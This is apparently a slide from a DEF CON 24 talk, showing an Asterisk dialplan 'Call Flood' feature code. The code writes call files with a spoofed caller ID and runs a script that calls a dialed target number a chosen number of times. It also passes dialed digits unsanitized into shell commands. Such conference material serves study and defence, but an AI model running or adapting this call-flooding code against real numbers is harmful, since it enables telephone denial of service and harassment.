 AUGUST 4-7, 2016
PARIS + BALLY'S | LAS VEGAS
*40 - The Call Flood
[app-call-flood]
;CallFlood feature code
exten => _*40.,1,NoOp(CallFlood)
exten => _*40.,n,Set(TARGET=${EXTEN:3})
exten => _*40.,n,System(echo "Channel: SIP/${TARGET}@vitel-outbound" > /etc/asterisk/test/number.bak)
exten => _*40.,n,System(echo "CallerID: 302-000-0001" >> /etc/asterisk/test/number.bak)
exten => _*40.,n,System(echo "MaxRetries: 2" >> /etc/asterisk/test/number.bak)
exten => _*40.,n,System(echo "RetryTime: 3" >> /etc/asterisk/test/number.bak)
exten => _*40.,n,System(echo "Context: radcontest" >> /etc/asterisk/test/number.bak)
exten => _*40.,n,System(echo "Extension: s" >> /etc/asterisk/test/number.bak)
exten => _*40.,n,System(echo "Priority: 1" >> /etc/asterisk/test/number.bak)
exten => _*40.,n,Playback(/var/lib/asterisk/sounds/times)
exten => _*40.,n,Read(CALLAMT,,3)
exten => _*40.,n,SayDigits(${TARGET})
exten => _*40.,n,Playback(/var/lib/asterisk/sounds/for)
exten => _*40.,n,SayNumber(${CALLAMT})
exten => _*40.,n,Playback(/var/lib/asterisk/sounds/times)
exten => _*40.,n,Wait(1)
exten => _*40.,n,System(/etc/asterisk/test/callflood.sh ${CALLAMT})
exten => _*40.,n,Hangup()
DEF
24
CON